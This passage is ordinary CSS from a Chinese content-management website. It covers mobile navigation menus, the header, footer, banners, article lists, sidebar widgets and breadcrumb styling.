
.ys_phnav_icon::before {
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
    height: 1px;
}

.ys_phnav_icon::after {
    left: 50%;
    top: 0;
    transform: translateX(-50%);
    width: 1px;
    height: 100%;
}

.ys_phnav_icon.on::after {
    transform: translateX(-50%) rotate(90deg);
}

.ys_phnav_haschild .ys_phnav_icon {
    display: block;
}

.ys_ph_nav li:not(.ys_phnav_haschild)>.ys_phnav_lisbox .ys_phnav_icon {
    display: none;
}

.ys_ph_nav li:not(.ys_phnav_haschild)>.ys_phnav_lisbox>a {
    display: block;
    max-width: 100%;
}

.ys_phmenu_scroll {
    margin-right: -15px;
    padding-right: 15px;
    max-height: calc(100% - 85px);
    overflow: scroll;
}

/* 样式二 */

.ys_ph_navbar2 .ys_phnav_menu {
    display: block;
    transform: translateX(100%);
    transition: all .5s cubic-bezier(0.550, 0.085, 0.680, 0.530);
}

.ys_ph_navbar2 .ys_phnav_menu.on {
    transform: translateX(0);
    transition: all .5s cubic-bezier(0.250, 0.460, 0.450, 0.940);
}

.ys_ph_navbar2 .ys_phnav_header {
    padding-left: 0;
}

.ys_ph_navbar2 .ys_phnav_menubtn span,
.ys_ph_navbar2 .ys_phnav_menubtn::before,
.ys_ph_navbar2 .ys_phnav_menubtn::after {
    background: #1c5cb0;
}

.ys_ph_navbar2 .ys_phnav_logo {
    width: 140px;
    padding: 0 10px;
    background: #1c5cb0;
}

.ys_phnav2_lang_modal,
.ys_ph_navbar2 .ys_phnav_menu {
    background: #1c5cb0;
}

.ys_ph_navbar2 .ys_phnav_menubtn.on::before {
    transform: translateY(-50%) rotate(-45deg);
}

.ys_ph_navbar2 .ys_phnav_menubtn.on::after {
    transform: translateY(-50%) rotate(45deg);
}

.ys_ph_navbar2 .ys_ph_nav a {
    font-size: 16px;
    line-height: 24px;
    padding: 13px 0;
}

.ys_ph_navbar2 .ys_ph_nav ul a {
    font-size: 14px;
    padding: 8px 0;
}

.ys_ph_navbar2 .ys_phnav_icon {
    width: 12px;
    height: 12px;
}

.ys_ph_navbar2 .ys_phnav_icon::before {
    height: 2px;
}

.ys_ph_navbar2 .ys_phnav_icon::after {
    width: 2px;
}

.ys_ph_navbar2 .ys_ph_nav ul ul a {
    font-size: 12px;
}

.ys_ph_navbar2 .ys_phnav_menu {
    display: flex;
    flex-direction: column;
    padding-bottom: 0;
}

.ys_ph_navbar2 .ys_phmenu_scroll {
    flex-grow: 1;
    max-height: none;
}

.ys_phnav2_language {
    flex: none;
    text-align: center;
    padding: 20px 0;
}

.ys_phnav_search .iconfont {
    display: inline-block;
    vertical-align: middle;
    font-size: 18px;
    line-height: inherit;
}

.ys_ph_navbar2 .ys_phnav_search .iconfont,
.ys_ph_navbar2 .ys_phnav_header a {
    color: #1c5cb0;
}

.ys_phnav2_lang_modal {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    padding: 30px 20px 20px;
    text-align: left;
    transform: translateX(100%);
    transition: all .5s cubic-bezier(0.550, 0.085, 0.680, 0.530);
}

.ys_phnav2_lang_modal.on {
    transform: translateX(0%);
    transition: all .5s cubic-bezier(0.250, 0.460, 0.450, 0.940);
}

.ys_phnav2_lang_back {
    font-size: 16px;
    margin-bottom: 10px;
}

.ys_phnav2_lang_back .iconfont {
    font-size: 14px;
}

.ys_phnav2_lang_scroll {
    height: calc(100% - 30px);
    margin-right: -15px;
    padding-right: 15px;
    overflow: auto;
}

.ys_phnavss_xl {
    display: none;
    padding: 16px 20px;
    border-top: 1px solid #eee;
    box-shadow: 0 5px 8px rgba(0, 0, 0, .05);
}

.ys_phnavss_form {
    width: 100%;
}

.ys_phnavss_form input {
    height: 40px;
    width: calc(100% - 30px);
    border-bottom: 1px solid #eee;
}

.ys_phnavss_form button {
    width: 20px;
}

.ys_phnavss_form .iconfont {
    font-size: 20px;
    line-height: 40px;
    color: #1c5cb0;
}

.ys_phnavss_xl {
    position: absolute;
    left: 0;
    top: 100%;
    width: 100%;
    background: #fff;
}

/* 导航样式3 */
.ys_ph_navbar3 .ys_phnav_header {
    background: #221e1f;
}

.ys_ph_navbar3 .ys_phnav_search .iconfont {
    font-size: 20px;
}

.ys_ph_navbar3 .ys_phnav_search .iconfont {
    color: #666;
}

.ys_ph_navbar3 .ys_phnav_menu {
    display: block;
    transform: translateX(100%);
    background: #fff;
    top: 0;
    height: 100%;
    z-index: 100;
    color: #333;
    padding-top: 0;
    transition: all .5s cubic-bezier(0.550, 0.085, 0.680, 0.530);
}

.ys_ph_navbar3 .ys_phnav_menu.on {
    transform: translateX(0);
    transition: all .5s cubic-bezier(0.250, 0.460, 0.450, 0.940);
}

.ys_ph_navbar3 .ys_ph_nav a {
    color: #666;
}

.ys_ph_navbar3 .ys_ph_nav li.yxnav_active1>.ys_phnav_lisbox a {
    color: #333;
}

.ys_ph_navbar3 .ys_phmenu_top {
    height: 64px;
    border-bottom: 1px solid #c7c8c9;
}

.ys_phmenu_close {
    font-size: 14px;
    line-height: 64px;
    font-weight: bold;
    color: #333;
}

.ys_ph_navbar3 .ys_ph_nav a {
    font-size: 16px;
    line-height: 30px;
    padding: 6px 0;
}

.ys_ph_navbar3 .ys_ph_nav {
    padding: 10px 0;
}

.ys_ph_navbar3 .ys_phnav_icon {
    font-size: 12px;
    line-height: 14px;
    text-align: center;
    color: #666;
    font-family: "iconfont";
}

.ys_ph_navbar3 .ys_phnav_icon::before {
    content: "\e743";
    width: auto;
    height: auto;
    position: static;
    transform: none;
}

.ys_ph_navbar3 .ys_phnav_icon::after {
    display: none;
}

.ys_ph_navbar3 .ys_phmenu_scroll {
    max-height: 100%;
    height: calc(100% - 64px);
}

.ys_ph_navbar3 .ys_ph_nav ul {
    display: block;
}

.ys_phsubnav_modal {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #fff;
    padding: 0 20px 10px;
    transform: translateX(100%);
    transition: all .5s cubic-bezier(0.550, 0.085, 0.680, 0.530);
    z-index: 100;
}

.ys_phsubnav_modal.on {
    transform: translateX(0);
    transition: all .5s cubic-bezier(0.250, 0.460, 0.450, 0.940);
}

.ys_phsubnav_close {
    color: #333;
    font-size: 16px;
    line-height: 64px;
    font-weight: bold;
}

.ys_phsubnav_scroll {
    padding: 10px 0;
    height: calc(100% - 64px);
    padding-right: 10px;
    margin-right: -10px;
    overflow: auto;
}

.ys_phsubnav_scroll>ul {
    padding: 0;
}

.ys_phnav3_lang_hd {
    position: relative;
    border-top: 1px solid #c7c8c9;
    border-bottom: 1px solid #c7c8c9;
}

.ys_phnav3_lang_hd .ys_phnav_icon {
    display: block;
    transition: all .36s;
}

.ys_phnav3_lang_hd a {
    display: inline-block;
    font-size: 16px;
    line-height: 24px;
    padding: 10px 0;
    color: #333;
}

.ys_phnav3_lang_bd {
    display: none;
    padding: 10px 0;
}

.ys_phnav3_lang_bd a {
    color: #333;
    line-height: 24px;
    font-size: 14px;
}

.ys_phnav3_lang_hd.on .ys_phnav_icon {
    transform: translateY(-50%) rotate(90deg);
}

.ys_phnavss_modal {
    background: rgba(0, 0, 0, .8);
}

.ys_phnavss_modal .ys_modal_close .iconfont {
    color: #fff;
}

.ys_phnavss_modal .ys_modal_content {
    background: transparent;
    padding: 10px 0 11px;
}

.ys_phnavss_modal input {
    color: #fff;
}

.ys_phnavss_modal button {
    width: 40px;
    font-size: 16px;
    color: #fff;
}

.ys_phnavss_modal .ys_phnavss_form {
    border-bottom: 1px solid #fff;
}

.ys_phnavss_modal .ys_phnavss_form input {
    width: calc(100% - 45px);
    border-bottom: 0;
}

.ys_phnav_tel {
    font-size: 18px;
    line-height: 1.5;
    margin-top: 20px;
    text-align: center;
}

.ys_ph_navbar4 .ys_phmenu_scroll {
    max-height: calc(100% - 50px);
}

.ys_ph_navbar4 .ys_phnav_menu {
    background: #f1f1f1;
    color: #999;
}

.ys_ph_navbar4 .ys_ph_nav a {
    color: #999;
}

.ys_ph_navbar4 .ys_phnav_icon::before,
.ys_ph_navbar4 .ys_phnav_icon::after {
    background: #999;
}

.ys_ph_navbar4 .ys_phnav_lisbox {
    border-bottom: 1px solid rgba(0, 0, 0, .1);
}

.ys_ph_navbar4 .ys_ph_nav li.yxnav_active1>.ys_phnav_lisbox a {
    color: #1c5cb0;
}

.ys_ph_navbar4 .ys_phnav_header {
    box-shadow: none;
    border-bottom: 1px solid rgba(0, 0, 0, .1);
}

.ys_ph_navbar4 .ys_phnav_menu {
    padding-top: 0;
}

@media screen and (max-width: 1199px) {
    .ys_hd_ph {
        display: block;
    }

}

--- FILE ---
content_type: text/css
request_url: https://digital.yongsy.com/assets/addons/cms/default/css/main.css
body_size: 13127
content:
@charset "utf-8";

body {
    font-size: 14px;
    font-family: "PingFang SC", "Microsoft Yahei", "Helvetica Neue", Helvetica, Arial;
    background: #f5f7fd;
}

@font-face {
    font-family: 'HELVETICAINSERATCYRILLICUPRIGHT';
    src: url('../fonts/HELVETICAINSERATCYRILLICUPRIGHT/HELVETICAINSERATCYRILLICUPRIGHT.eot');
    src: url('../fonts/HELVETICAINSERATCYRILLICUPRIGHT/HELVETICAINSERATCYRILLICUPRIGHT.eot') format('embedded-opentype'),
        url('../fonts/HELVETICAINSERATCYRILLICUPRIGHT/HELVETICAINSERATCYRILLICUPRIGHT.woff2') format('woff2'),
        url('../fonts/HELVETICAINSERATCYRILLICUPRIGHT/HELVETICAINSERATCYRILLICUPRIGHT.woff') format('woff'),
        url('../fonts/HELVETICAINSERATCYRILLICUPRIGHT/HELVETICAINSERATCYRILLICUPRIGHT.ttf') format('truetype'),
        url('../fonts/HELVETICAINSERATCYRILLICUPRIGHT/HELVETICAINSERATCYRILLICUPRIGHT.svg#HELVETICAINSERATCYRILLICUPRIGHT') format('svg');
}

a {
    display: inline-block;
    vertical-align: baseline;
    font-size: inherit;
    line-height: inherit;
    color: inherit;
    transition: all .4s;
}

a:not([href]) {
    cursor: default;
}



.iconfont {
    font-size: inherit;
    line-height: inherit;
    color: inherit;
}

/* @em */
html {
    font-size: 10px;
}

.mc_main_banner,
.ys_main_center,
.ys_footer,
.mc_mainbot_apply,
.mc_pchd_navbar {
    font-size: 10px;
}


/* @title */
.mc_mrarticle_index {
    font-size: 28px;
}

.mc_title28 {
    font-size: 28px;
    line-height: 1.5;
}

.mc_title26 {
    font-size: 26px;
    line-height: 1.5;
}

.mc_title24 {
    font-size: 24px;
    line-height: 1.5;
    font-weight: bold;
    color: #333333;
}

.mc_title20 {
    font-size: 20px;
    line-height: 1.5;
    font-weight: bold;
    color: #333333;
}

.mc_title18 {
    font-size: 18px;
    line-height: 1.5;
    font-weight: bold;
    color: #333333;
}

.mc_title14 {
    font-size: 14px;
    line-height: 20px;
}

/* @txt */
.mc_font18 {
    font-size: 18px;
}

.mc_b2b_txt2 {
    font-size: 16px;
    line-height: 1.875;
    color: #666666;
}

.yxedr_active p {
    font-size: 16px;
    line-height: 1.875;
    color: #666666;
    margin-bottom: 0;
}

.mc_txt1632,
.mc_txt1632 p {
    font-size: 16px;
    line-height: 2;
}

.mc_txt1630,
.mc_txt1630 p {
    font-size: 16px;
    line-height: 1.875;
}

.mc_txt1426,
.mc_txt1426 p {
    font-size: 14px;
    line-height: 26px;
}

.mc_txt1424,
.mc_txt1424 p {
    font-size: 14px;
    line-height: 24px;
}

.mc_btn_opacity,
.mc_btn_white,
.mc_btn_border {
    position: relative;
    z-index: 1;
    overflow: hidden;
}

.mc_btn_blue {
    position: relative;
    z-index: 1;
    overflow: hidden;
    color: #fff !important;
    transition: all .36s;
}


.mc_btn_opacity::before,
.mc_btn_white::before,
.mc_btn_blue::before,
.mc_btn_border::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
    width: 101%;
    height: 100%;
    transform-origin: 100% 0;
    transform: scaleX(0);
    transition: transform .4s;
}

/*分享翻译*/
#bsWXBox .bsTop:after {
    /*分享中文版本*/
    content: '- 微信';
    /*分享英文版本*/
    /* content: '- weixin'; */
    display: block;
    position: absolute;
    left: 85px;
    top: 50%;
    font-size: 14px;
    transform: translateY(-50%);
}

#bsWXBox .bsTop:before {
    /*分享中文版本*/
    content: '分享到';
    /*分享英文版本*/
    /* content: 'Share the'; */
    display: block;
    position: absolute;
    left: 10px;
    top: 50%;
    font-size: 14px;
    transform: translateY(-50%);
}

/* header */

.mc_pchd_top a {
    display: block;
}

.mc_pchd_nav>li>a,
.mc_pchd_r>div,
.mc_pchd_l>div {
    line-height: 62px;
    vertical-align: middle;
}

.mc_pchd_active>a {
    line-height: 1;
    vertical-align: middle;
}

.mc_pchd_r {
    display: flex;
    align-items: center;
}

.mc_pchd_logo img {
    /* width: 36px; */
    max-height: 40px;
}

.mc_pchd_logo span {
    font-size: 16px;
    font-weight: bold;
    color: #333;
    margin-left: .5em;
    vertical-align: middle;
}

.mc_pchd_nav>li {
    float: left;
    padding: 0 2.5em;
}

.mc_pchd_nav {
    margin-left: 3em;
}

/* .mc_pchd_active {
    width: 112px;
} */

.mc_pchd_active {
    font-size: 18px;
}

.mc_pchd_active span {
    font-weight: bold;
}

.mc_pchd_nav>li>a {
    font-size: 16px;
    color: #666666;
}

.mc_pchd_btn {
    display: inline-block !important;
    vertical-align: middle;
    width: 100%;
    font-size: 16px;
    padding: .5em 1em;
    line-height: 1 !important;
    border-radius: 5px;
}

.mc_pchd_login {
    margin-left: 2.5em;
}

.mc_pchd_demo {
    margin-left: 2em;
}


/* mc_pchd_bot */
.mc_pchd_subnav {
    display: flex;
}

.mc_innav_container,
.mc_pchdbot_container {
    overflow: hidden;
}

.mc_innav_container {
    overflow: hidden;
}

.mc_innav_container:not(.mCS_no_scrollbar) .mCustomScrollBox {
    padding-bottom: 10px;
}

.mc_innav_container .mCSB_horizontal.mCSB_inside>.mCSB_container,
.mc_pchdbot_container .mCSB_horizontal.mCSB_inside>.mCSB_container {
    margin-bottom: 0 !important;
}

.mc_innav_container .mCSB_scrollTools.mCSB_scrollTools_horizontal,
.mc_innav_container .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mc_innav_container .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mc_pchdbot_container .mCSB_scrollTools.mCSB_scrollTools_horizontal,
.mc_pchdbot_container .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mc_pchdbot_container .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    margin: 0;
    height: 4px;
}

.mc_pchd_top {
    position: relative;
    z-index: 5;
    background: #fff;
    border-bottom: 1px solid #eee;
}

.mc_pchd_bot {
    position: absolute;
    left: 0;
    top: 100%;
    z-index: 2;
    width: 100%;
}

.mc_pchd_bot {
    transition: all .4s;
    box-shadow: 0 6px 10px rgba(0, 0, 0, .05);
}

.mc_pchd_bot.subnavhide {
    transform: translateY(-100%);
}

.mc_pchd_subnav>li {
    flex: none;
}

.mc_pchd_subnav>li:not(:last-child) {
    margin-right: 9em;
}

.mc_pchd_subnav>li>a {
    position: relative;
    z-index: 1;
    font-size: 16px;
    line-height: 58px;
    color: #9aa1b4;
}

.mc_pchd_subnav>li>a::before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 2px;
    transform-origin: center;
    transform: scaleX(0);
    transition: transform .4s;
}

.mc_pchd_subnav li.yxnav_active1>a {
    color: #fff;
}


.ys_hd_pc {
    height: 120px;
}

.mc_pchd_bot_style1.mc_pchd_bot {
    position: relative;
    z-index: 1;
    background: #fff;
}

.mc_pchd_bot_style1.mc_pchd_bot::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 1px;
    background: #e5e5e5;
}

.mc_pchd_bot_style1.mc_pchd_bot .mc_pchd_subnav>li>a {
    color: #333;
}

.mc_pchd_navbar {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 99;
}

/* foooter */



.mc_fttop_container {
    padding-top: 3.5em;
    padding-bottom: 5.5em;
    border-bottom: 1px solid rgba(255, 255, 255, .08);
    display: flex;
    justify-content: space-between;
}

.mc_ft_top .mc_txt1426,
.mc_ft_top .mc_txt1426 p {
    color: #7d8293;
}

.mc_fttop_title {
    font-size: 16px;
    line-height: 1.5;
    margin-bottom: 15px;
    color: #fff;
}

.mc_ft_about {
    width: 400px;
}


.mc_ft_qr {
    display: flex;
    padding-right: 6em;
    text-align: center;
}

.mc_ftqr_li img {
    width: 100px;
    padding: 4px;
    border-radius: 2px;
    text-align: center;
    background: #fff;
    margin-bottom: 5px;
}

.mc_ftqr_li:not(:last-child) {
    margin-right: 2em;
}

.mc_ft_navbox {
    width: 250px;
    margin: 0 4em;
}

.mc_ft_nav {
    margin-right: -3em;
}

.mc_ft_nav p {
    display: inline-block;
    vertical-align: top;
    margin-right: 3em;
    margin-bottom: .5em;
}

.mc_ft_friendship {
    display: flex;
}

.mc_friendship_dt {
    flex: none;
}

.mc_ft_bot {
    padding: 2em 0;
}

.mc_ft_friendship>div p,
.mc_ft_friendship>div {
    font-size: 12px;
    line-height: 1.5;
    color: #797c8c;
}

.mc_friendship_dd p {
    float: left;
    margin-right: 1.5em;
}

.mc_ftbot_box {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: 1.2em;
}

.mc_ft_copyright {
    font-size: 12px;
    line-height: 1.5;
    color: #888a96;
}

.mc_ft_other p {
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
    line-height: 1.5;
    color: #6a717c;
}

.mc_ft_other p:not(:last-child)::after {
    content: "|";
    margin: 0 5px;
}


.mc_cnzz span {
    display: inline-block;
    transform: translateY(-1px);
    font-size: inherit;
    line-height: inherit;
    color: inherit;
}

.mc_cnzz a {
    display: block;
    width: 50px;
    height: 12px;
}

.mc_cnzz img {
    width: 100%;
    vertical-align: top;
}

.mc_ft_copyright p {
    display: inline-block;
    vertical-align: middle;
    line-height: 20px;
}

.mc_ft_copyright p a,
.mc_ft_copyright p span {
    display: inline-block;
    font-size: inherit;
    line-height: inherit;
    color: inherit;
    vertical-align: middle;
    margin-right: 5px;
}

.mc_ft_copyright {
    margin-right: -15px;
}


/* - banner - start*/
.ys_banner {
    width: 100%;
    position: relative;
}

.ys_ban_li {
    position: relative;
    overflow: hidden;
}

.ys_ban_imgbox {
    position: relative;
    z-index: 1;
}

.ys_ban_imgbox img {
    width: 100%;
}

.ys_ban_li>a {
    display: block;
}

.ys_ban_ph {
    display: none;
}

.ys_ban_video {
    position: absolute;
    left: 50%;
    top: 50%;
    z-index: 2;
    transform: translate(-50%, -50%);
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.ys_ban_li:not(:first-child) {
    display: none;
}

.ys_ban_imgbox::before {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 3;
    width: 100%;
    height: 100%;
    /* background: rgba(0, 0, 0, .3); */
}

.ys_ban_txtbox {
    z-index: 5;
}

.mc_dots_style1 .slick-dots {
    bottom: 20px;
}

.mc_dots_style1 .slick-dots li {
    width: 30px;
    height: 5px;
    border-radius: 5px;
    background: rgba(255, 255, 255, .3);
}

.mc_dots_style1 .slick-dots li.slick-active {
    background: rgba(255, 255, 255, .7);
}

/* - banner - end*/

.ys_main_middle {
    margin-top: 35px;
}

.ys_main_container {
    display: flex;
}

.ys_main_left {
    flex: auto;
    width: calc(100% - 331px);
    align-self: flex-start;
}


.ys_main_right {
    flex: none;
    width: 295px;
    margin-left: 36px;
}

.ys_main_full .ys_main_left {
    width: 100%;
}

.ys_main_full .ys_main_right {
    display: none;
}

.ys_cont40 {
    padding: 0 40px;
}

.ys_cont25 {
    padding: 0 25px;
}

.mc_a1cont_li {
    padding: 30px 0;
    background: #fff;
    box-shadow: 0px 4px 25px 0px rgba(0, 0, 0, 0.06);
}

.mc_a1cont_list3_wrap,
.mc_a1cont_li {
    border-bottom: 1px solid #ecf0fa;
}

.mc_a1cont_lisbox {
    display: block;
    overflow: hidden;
}

.mc_a1cont_imgbox {
    width: 100%;
    border-radius: 5px;
}

.mc_a1cont_titlebox .mc_a1cont_icon {
    display: inline;
}

.mc_a1cont_icon .fa,
.mc_a1cont_icon .iconfont {
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    font-size: 16px;
    width: 28px;
    height: 28px;
    line-height: 28px;
    color: #fff;
    border-radius: 50%;
}

.mc_a1cont_top {
    display: inline;
    margin: 0 5px 0 3px;
}

.mc_a1cont_top span {
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
    line-height: 22px;
    padding: 0 6px;
    border-radius: 5px;
    pointer-events: none;
}

.mc_a1cont_title {
    vertical-align: middle;
    display: inline;
    font-weight: bold;
}

.mc_a1cont_titlebox {
    margin: 20px 0 10px;
}

.mc_a1cont_title {
    transition: all .4s;
}

.mc_a1cont_txt p {
    color: #5f718d;
}


.mc_a1cont_bot {
    display: flex;
    justify-content: space-between;
    margin-top: 10px;
}

.mc_a1cont_zan {
    flex: none;
    color: #9da6b7;
    cursor: pointer;
}

.mc_a1cont_mes {
    display: flex;
    color: #9da6b7;
}

.mc_a1cont_mes>div:not(:last-child)::after {
    content: "|";
    margin: 0 1em;
}

.mc_a1cont_adv .mc_a1cont_lisbox img {
    width: 100%;
}

.ys_main_center {
    margin: 4em 0 8em;
}

.mc_a1s2_listwrap {
    padding-top: 25px;
    background: #fff;
    box-shadow: 0px 4px 25px 0px rgba(0, 0, 0, 0.06);
    padding-bottom: 6em;
}

.mc_a1s2_list {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -10px;
}

.mc_a1s2_li {
    width: 33.333333%;
    padding: 0 10px;
    margin-bottom: 20px;
}

.mc_a1s2_lisbox {
    display: block;
}

.mc_a1s2_imgbox {
    border-radius: 2px;
}

.mc_a1s2_title {
    margin: 12px 0 8px;
    transition: all .4s;
}

.mc_a1s2_txt {
    color: #5f718d;
}

.mc_mainbot_apply {
    text-align: center;
    color: #fff;
    padding: 6em 0;
}

.mc_mbapply_btnbox {
    margin-top: 3.2em;
}

.mc_mbapply_btn {
    border-radius: 5px;
    font-size: 18px;
    line-height: 2.55em;
    padding: 0 2em;
    margin: 0 1.5em;
}

.mc_mr_imgli {
    margin-bottom: 17px;
}

.mc_mr_imgli>a {
    display: block;
}

.mc_mr_imgli>a>img {
    width: 100%;
    border-radius: 3px;
}

.mc_mr_content>section {
    margin-bottom: 20px;
}

.mc_mr_imglist {
    border-bottom: 1px solid transparent;
}

.mc_mrsearch_form {
    width: 100%;
}

.mc_mrsearch_input {
    font-size: 14px;
    color: #333;
    width: 100%;
    height: 48px;
    border: 1px solid #e2e3f1;
    background: #fff;
    padding-left: 20px;
    padding-right: 50px;
}

.mc_mrsearch_inputbox {
    position: relative;
    z-index: 1;
}

.mc_mrsearch_submit {
    position: absolute;
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
}

.mc_mrsearch_submit .iconfont {
    font-size: 16px;
    color: #999;
}


.mc_mr_box {
    padding: 0 20px;
    background: #fff;
    box-shadow: 0px 4px 25px 0px rgba(0, 0, 0, 0.06);
    border-radius: 12px;
    overflow: hidden;
}

.mc_mrsearch_input {
    border-radius: 10px;
}

.mc_mr_imgli {
    border-radius: 12px;
    box-shadow: 0px 4px 25px 0px rgba(0, 0, 0, 0.06);
    overflow: hidden;
}

.mc_mrbox_hd {
    padding: 15px 0 10px;
    border-bottom: 1px solid #e1e1e1;
}

.mc_mrbox_bd {
    padding: 20px 0 30px;
}

.mc_mrarticle_lisbox {
    display: block;
}

.mc_mrarticle_lisbox {
    display: flex;
    align-items: flex-start;
}

.mc_mrarticle_index {
    flex: none;
    font-family: "HELVETICAINSERATCYRILLICUPRIGHT", "Microsoft Yahei", "PingFang SC", "Helvetica Neue", Helvetica, Arial;
    color: #cecece;
}

.mc_mrarticle_li:nth-child(1) .mc_mrarticle_index {
    color: #e53c3c;
}

.mc_mrarticle_li:nth-child(2) .mc_mrarticle_index {
    color: #fd9030;
}

.mc_mrarticle_li:nth-child(3) .mc_mrarticle_index {
    color: #f7bf42;
}

.mc_mrarticle_mes {
    display: flex;
    align-items: center;
    color: #969696;
    font-size: 12px;
}

.mc_mrarticle_hot {
    margin-left: 20px;
}

.mc_mrarticle_hot .iconfont {
    font-size: 14px;
    color: #e53c3c;
}

.mc_mrarticle_txtbox {
    padding-left: 12px;
}

.mc_mrarticle_title {
    color: #333;
    line-height: 20px !important;
    max-height: 40px;
    overflow: hidden;
    margin-bottom: 10px;
    transition: all .4s;
}

.mc_mrarticle_li:not(:last-child) {
    margin-bottom: 20px;
}

.mc_mainban_li a {
    display: block;
}

.mc_mainban_imgbox {
    border-radius: 3px;
    overflow: hidden;
}

.mc_mainban_imgbox img {
    width: 100%;
}

.mc_mainban_li {
    position: relative;
}

.mc_mainban_li:not(:first-child) {
    display: none;
}

.mc_mainban_txtbox {
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 5;
    width: 100%;
    padding: 0 2.5em;
    height: 5em;
    color: #fff;
    background: rgba(0, 0, 0, .45);
    display: flex;
    justify-content: space-between;
    align-items: center;
    transition: all .4s;
}

.mc_mainban_dots {
    flex: none;
}

.mc_mainban_title {
    flex: auto;
    color: #fff;
    line-height: 1.5;
    height: 1.5em;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-right: 1em;
}

.mc_mainban_dots .slick-dots {
    width: auto;
    bottom: 0;
    right: 0;
    text-align: right;
    height: 5em;
    display: flex;
    align-items: center;
    padding-right: 2.5em;
}

.mc_mainban_dotsspace .slick-dots {
    position: static;
    padding-right: 0 !important;
}

.mc_mainban_dots .slick-dots li {
    width: 8px;
    height: 8px;
    background: rgba(255, 255, 255, .8);
    border-radius: 4px;
}

.mc_mainban_dots .slick-dots li.slick-active {
    width: 26px;
    background: rgba(255, 255, 255, .95);
}

.mc_main_banner {
    margin-bottom: 37px;
}

.mc_mainban_dotsspace {
    pointer-events: none;
    visibility: hidden;
}

.mc_mr_recommend .mc_mrarticle_txtbox {
    padding-left: 0;
}

.mc_mrlink_list {
    font-size: 0;
    margin: 0 -5px;
}

.mc_mrlink_li {
    display: inline-block;
    vertical-align: top;
    min-width: 50%;
    padding: 0 5px;
    margin-bottom: 15px;
}

.mc_mrlink_btn {
    display: block;
    font-size: 14px;
    line-height: 20px;
    padding: 10px 1em;
    border-radius: 2px;
}

.mc_mrtag_box {
    font-size: 0;
    margin-right: -10px;
}

.mc_mrtag_box a {
    display: inline-block;
    vertical-align: top;
    font-size: 12px;
    line-height: 16px;
    padding: 5px 10px;
    margin-right: 10px;
    margin-bottom: 10px;
}

.mc_mrqrcode_box {
    display: flex;
    align-items: center;
}

.mc_mrqrcode_imgbox {
    width: 90px;
}

.mc_mrqrcode_txtbox {
    padding-left: 12px;
}

.mc_mrqrcode_txt1 {
    font-size: 16px;
    line-height: 1.5;
    color: #3c3c3c;
    margin-bottom: 5px;
}

.mc_mrqrcode_txt2 {
    font-size: 14px;
    line-height: 1.5;
    color: #999999;
}

.mc_mr_wrap {
    height: 100%;
}

.mc_mr_imgbox a {
    display: block;
}

.mc_mr_imgbox img {
    width: 100%;
}

.mc_mr_imgbox {
    padding: 0 !important;
}

.mc_a1cont_list2 .mc_a1cont_zan {
    display: none;
}

.mc_a1cont_list2 .mc_a1cont_lisbox {
    display: flex;
    align-items: flex-start;
}

.mc_a1cont_list2 .mc_a1cont_imgbox {
    width: 34%;
}

.mc_a1cont_list2 .mc_a1cont_txtbox {
    width: 66%;
    padding-left: 20px;
}

.mc_a1cont_list2 .mc_a1cont_titlebox {
    margin-top: 5px;
}

.mc_a1cont_list3_wrap {
    background: #fff;
    box-shadow: 0px 4px 25px 0px rgba(0, 0, 0, 0.06);
}


.mc_a1cont_list3 {
    display: flex;
    flex-wrap: wrap;
}

.mc_a1cont_list3 {
    margin: 0 -12px;
}

.mc_a1cont_list3 .mc_a1cont_li {
    width: 33.333333%;
    padding: 0 12px;
    margin-bottom: 24px;
    box-shadow: none;
    border-bottom: 0;
}

.mc_a1cont_list3 .mc_a1cont_title {
    font-size: 16px;
}

.mc_a1cont_tagbox.mc_txt1424 {
    line-height: 24px;
    height: 24px;
    overflow: hidden;
}

.mc_a1cont_tagbox .iconfont,
.mc_a1cont_tagbox span {
    display: inline-block;
    vertical-align: middle;
}

.mc_a1cont_list3 .mc_a1cont_mes>div:not(:last-child)::after {
    margin: 0 4px;
}

.mc_a1cont_list3 .mc_a1cont_adv .mc_a1cont_lisbox {
    height: 100%;
    background: #3765d6;
    position: relative;
    z-index: 1;
}

.mc_a1cont_list3 .mc_a1cont_adv .mc_a1cont_lisbox img {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    max-width: 100%;
    max-height: 100%;
    width: auto;
}

.mc_a1cont_list3 .mc_a1cont_lisbox {
    border-radius: 3px;
}

.mc_a1cont_list3_wrap {
    padding-top: 25px;
    padding-bottom: 20px;
}

.mc_a1cont_date,
.mc_a1cont_type {
    flex: none;
}

.mc_mr_fixed {
    padding-bottom: 1px;
}

.ys_main_center:not(.ys_main_center_index) {
    margin-top: 0;
}

.ys_main_content,
.ys_main_left.ys_main_bg {
    padding: 20px 0 80px;
}

.ys_main_bg {
    background: #fff;
    box-shadow: 0px 4px 25px 0px rgba(0, 0, 0, 0.06);
}

.ys_main_center:not(.ys_main_center_index) .mc_a1cont_li {
    box-shadow: none;
}

.ys_main_center:not(.ys_main_center_index) .mc_a1s2_listwrap {
    box-shadow: none;
}

/* 面包屑 */
.mc_breadnav {
    display: flex;
}

.mc_breadnav_box {
    padding: 30px 0 20px;
}

.mc_breadnav li {
    font-size: 14px;
    line-height: 1.5;
    color: #999999;
}

